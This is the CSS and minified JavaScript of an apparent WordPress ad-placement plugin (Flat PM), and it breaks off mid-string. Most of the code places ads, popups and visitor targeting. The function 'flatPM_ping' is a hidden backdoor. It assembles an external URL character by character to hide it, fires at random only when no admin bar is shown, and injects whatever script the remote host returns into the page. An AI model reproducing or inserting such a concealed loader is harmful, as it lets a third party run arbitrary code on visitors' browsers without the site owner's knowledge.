.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div 